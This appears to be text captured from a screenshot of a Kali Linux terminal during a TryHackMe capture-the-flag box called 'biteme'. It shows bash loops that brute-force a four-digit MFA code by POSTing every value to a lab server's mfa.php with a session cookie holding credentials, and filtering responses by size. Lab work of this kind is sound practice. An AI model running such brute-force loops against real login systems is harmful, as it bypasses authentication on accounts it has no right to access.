 MFA - Google Chrome untitled • - Sublime Text... kali@kali: ~/ctf/thm/bit... 02:05 PM
kali@kali: ~/ctf/thm/biteme
kali@kali: ~/ctf/thm/biteme 136x34
┌──(kali㉿kali)-[~/ctf/thm/biteme]
└─$ for i in {0000..9999}; do curl -s -X POST --data "code=$i" 10.10.112.44/console/mfa.php --cookie "user=jason_test_account; pwd=abkr"
| wc | grep -v "     23      95    1523"; done
^C
┌──(kali㉿kali)-[~/ctf/thm/biteme]
└─$ for i in {0000..9999}; do curl -s -X POST --data "code=$i" 10.10.112.44/console/mfa.php --cookie "user=jason_test_account; pwd=abkr"
| wc | grep -v "     23      95    1523"; if [ $? -eq 0 ]; then echo FOUND IT; break; fi; done
^C
┌──(kali㉿kali)-[~/ctf/thm/biteme]
└─$ for i in {0000..9999}; do echo $i; curl -s -X POST --data "code=$i" 10.10.112.44/console/mfa.php --cookie "user=jason_test_account;
pwd=abkr" | wc | grep -v "     23      95    1523"; if [ $? -eq 0 ]; then echo FOUND IT; break; fi; done
MFA code